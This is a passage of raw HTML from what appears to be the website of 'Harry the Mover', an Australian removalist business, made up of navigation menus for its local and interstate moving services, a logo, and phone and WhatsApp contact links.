				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-3ff621f" class="hfe-nav-menu"><li id="menu-item-1054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Local" href="#" class = "hfe-menu-item">Moving Local<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Removalists Melbourne" href="https://www.harrythemover.com.au/" class = "hfe-sub-menu-item">Removalists Melbourne<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1056" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Geelong" href="https://www.harrythemover.com.au/removalists-geelong/" class = "hfe-sub-menu-item">Removalists Geelong</a></li>
		<li id="menu-item-1057" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists St Kilda" href="https://www.harrythemover.com.au/removalists-st-kilda/" class = "hfe-sub-menu-item">Removalists St Kilda</a></li>
		<li id="menu-item-1058" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Hoppers Crossing" href="https://www.harrythemover.com.au/removalists-hoppers-crossing/" class = "hfe-sub-menu-item">Removalists Hoppers Crossing</a></li>
		<li id="menu-item-1059" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Williamstown" href="https://www.harrythemover.com.au/removalists-williamstown/" class = "hfe-sub-menu-item">Removalists Williamstown</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Richmond" href="https://www.harrythemover.com.au/removalists-richmond/" class = "hfe-sub-menu-item">Removalists Richmond</a></li>
		<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Altona" href="https://www.harrythemover.com.au/removalists-altona/" class = "hfe-sub-menu-item">Removalists Altona</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Port Melbourne" href="https://www.harrythemover.com.au/removalists-port-melbourne/" class = "hfe-sub-menu-item">Removalists Port Melbourne</a></li>
		<li id="menu-item-1063" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Footscray" href="https://www.harrythemover.com.au/removalists-footscray" class = "hfe-sub-menu-item">Removalists Footscray</a></li>
		<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Point Cook" href="https://www.harrythemover.com.au/removalists-point-cook/" class = "hfe-sub-menu-item">Removalists Point Cook</a></li>
	</ul>
</li>
	<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Adelaide" href="https://www.harrythemover.com.au/removalists-adelaide/" class = "hfe-sub-menu-item">Removalists Adelaide</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Canberra" href="https://www.harrythemover.com.au/removalists-canberra/" class = "hfe-sub-menu-item">Removalists Canberra</a></li>
	<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Sydney" href="https://www.harrythemover.com.au/removalists-sydney/" class = "hfe-sub-menu-item">Removalists Sydney</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Brisbane" href="https://www.harrythemover.com.au/removalists-brisbane/" class = "hfe-sub-menu-item">Removalists Brisbane</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Sunshine Coast" href="#" class = "hfe-sub-menu-item">Removalists Sunshine Coast</a></li>
</ul>
</li>
<li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Interstate" href="#" class = "hfe-menu-item">Moving Interstate<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1071" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Melbourne" href="https://www.harrythemover.com.au/interstate-removalists-melbourne/" class = "hfe-sub-menu-item">Interstate Removalists Melbourne</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Adelaide" href="https://www.harrythemover.com.au/interstate-removalists-adelaide/" class = "hfe-sub-menu-item">Interstate Removalists Adelaide</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Canberra" href="https://www.harrythemover.com.au/interstate-removalists-canberra/" class = "hfe-sub-menu-item">Interstate Removalists Canberra</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Sydney" href="#" class = "hfe-sub-menu-item">Interstate Removalists Sydney</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Brisbane" href="#" class = "hfe-sub-menu-item">Interstate Removalists Brisbane</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Darwin" href="#" class = "hfe-sub-menu-item">Interstate Removalists Darwin</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Hobart" href="#" class = "hfe-sub-menu-item">Interstate Removalists Hobart</a></li>
</ul>
</li>
<li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Services" href="#" class = "hfe-menu-item">Moving Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="House Moving" href="#" class = "hfe-sub-menu-item">House Moving<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1080" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Removalists Melbourne" href="https://www.harrythemover.com.au/house-removalists-melbourne/" class = "hfe-sub-menu-item">House Removalists Melbourne</a></li>
		<li id="menu-item-1081" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Removalists Adelaide" href="https://www.harrythemover.com.au/house-removalists-adelaide/" class = "hfe-sub-menu-item">House Removalists Adelaide</a></li>
		<li id="menu-item-1082" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Removalists Canberra" href="https://www.harrythemover.com.au/house-removalists-canberra/" class = "hfe-sub-menu-item">House Removalists Canberra</a></li>
	</ul>
</li>
	<li id="menu-item-1083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Office Moving" href="#" class = "hfe-sub-menu-item">Office Moving<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1084" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Removalists Canberra" href="https://www.harrythemover.com.au/office-removalists-canberra/" class = "hfe-sub-menu-item">Office Removalists Canberra</a></li>
		<li id="menu-item-1085" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Removalists Adelaide" href="https://www.harrythemover.com.au/office-removalists-adelaide/" class = "hfe-sub-menu-item">Office Removalists Adelaide</a></li>
		<li id="menu-item-1086" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Removalists Melbourne" href="https://www.harrythemover.com.au/office-removalists-melbourne/" class = "hfe-sub-menu-item">Office Removalists Melbourne</a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Furniture Moving" href="#" class = "hfe-sub-menu-item">Furniture Moving<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Furniture Removalists Adelaide" href="https://www.harrythemover.com.au/furniture-removalists-adelaide/" class = "hfe-sub-menu-item">Furniture Removalists Adelaide</a></li>
		<li id="menu-item-1089" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Furniture Removalists Canberra" href="https://www.harrythemover.com.au/furniture-removalists-canberra/" class = "hfe-sub-menu-item">Furniture Removalists Canberra</a></li>
		<li id="menu-item-1090" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Furniture Removalists Melbourne" href="https://www.harrythemover.com.au/furniture-removalists-melbourne/" class = "hfe-sub-menu-item">Furniture Removalists Melbourne</a></li>
	</ul>
</li>
	<li id="menu-item-1094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Packing Services" href="#" class = "hfe-sub-menu-item">Packing Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1095" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Unpacking Service Adelaide" href="https://www.harrythemover.com.au/packing-unpacking-service-adelaide/" class = "hfe-sub-menu-item">Packing Unpacking Service Adelaide</a></li>
		<li id="menu-item-1096" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Unpacking Service Canberra" href="https://www.harrythemover.com.au/packing-unpacking-service-canberra/" class = "hfe-sub-menu-item">Packing Unpacking Service Canberra</a></li>
		<li id="menu-item-1097" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Unpacking Service Melbourne" href="https://www.harrythemover.com.au/packing-material-melbourne/" class = "hfe-sub-menu-item">Packing Unpacking Service Melbourne</a></li>
	</ul>
</li>
	<li id="menu-item-1098" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Movers and Packers" href="https://www.harrythemover.com.au/movers-and-packers-melbourne/" class = "hfe-sub-menu-item">Movers and Packers</a></li>
</ul>
</li>
<li id="menu-item-6122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Resources" href="#" class = "hfe-menu-item">Moving Resources<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1099" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Moving Boxes" href="https://www.harrythemover.com.au/moving-boxes-pricing-guide/" class = "hfe-sub-menu-item">Moving Boxes Price</a></li>
	<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Moving Checklist" href="https://www.harrythemover.com.au/house-moving-checklist/" class = "hfe-sub-menu-item">House Moving Checklist</a></li>
	<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Moving Checklist" href="https://www.harrythemover.com.au/office-moving-checklist/" class = "hfe-sub-menu-item">Office Moving Checklist</a></li>
	<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Material Supplies" href="https://www.harrythemover.com.au/packing-material-melbourne/" class = "hfe-sub-menu-item">Packing Material Supplies</a></li>
</ul>
</li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</header>

			<div data-rocket-location-hash="c648ba936318e9fe840a9ac3308ce005" data-elementor-type="wp-page" data-elementor-id="10640" class="elementor elementor-10640" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-4b778f48 elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="4b778f48" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-289e2554 e-con-full e-flex e-con e-child" data-id="289e2554" data-element_type="container">
				<div class="elementor-element elementor-element-7a9327c3 elementor-widget elementor-widget-image" data-id="7a9327c3" data-element_type="widget" data-widget_type="image.default">
																<a href="/">
							<picture decoding="async" title="Harry-the-mover-logo-removebg-preview" loading="lazy">
<source type="image/webp" data-lazy-srcset="https://www.harrythemover.com.au/wp-content/uploads/2025/10/Harry-the-mover-logo-removebg-preview.png.webp"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Harry-the-mover-logo-removebg-preview" data-lazy-src="https://www.harrythemover.com.au/wp-content/uploads/2025/10/Harry-the-mover-logo-removebg-preview.png"/><noscript><img decoding="async" src="https://www.harrythemover.com.au/wp-content/uploads/2025/10/Harry-the-mover-logo-removebg-preview.png" alt="Harry-the-mover-logo-removebg-preview" loading="lazy"/></noscript>
</picture>
								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-34b785c1 e-con-full e-flex e-con e-child" data-id="34b785c1" data-element_type="container">
				<div class="elementor-element elementor-element-1f171c71 hfe-nav-menu__align-right hfe-nav-menu__theme-icon-no hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="1f171c71" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-1f171c71" class="hfe-nav-menu"><li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.harrythemover.com.au/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="About Us" href="https://www.harrythemover.com.au/about-us/" class = "hfe-menu-item">About Us<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a title="Blog" href="https://www.harrythemover.com.au/blog/" class = "hfe-sub-menu-item">Blog</a></li>
	<li id="menu-item-6124" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a title="Why Choose Us" href="https://www.harrythemover.com.au/why-choose-us/" class = "hfe-sub-menu-item">Why Choose Us</a></li>
	<li id="menu-item-6123" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a title="faq" href="https://www.harrythemover.com.au/faq/" class = "hfe-sub-menu-item">FAQs</a></li>
</ul>
</li>
<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a title="Area We Serve" href="https://www.harrythemover.com.au/area-we-serve/" class = "hfe-menu-item">Area We Serve</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6c9462bf e-con-full e-flex e-con e-child" data-id="6c9462bf" data-element_type="container">
				<div class="elementor-element elementor-element-4eff4ae6 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4eff4ae6" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:1800318026">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">1800 318 026</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-74502ae4 e-con-full e-flex e-con e-child" data-id="74502ae4" data-element_type="container">
				<div class="elementor-element elementor-element-34014173 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34014173" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://api.whatsapp.com/send?phone=61492001001&#038;text=Welcome%20To%20Harry%20The%20Mover%20class=menu-whatsapp" rel="nofollow noopener" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-whatsapp-1"></i>						</span>
										<span class="elementor-icon-list-text">+61 492 001 001</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-75cbf1b e-con-full e-flex e-con e-child" data-id="75cbf1b" data-element_type="container">
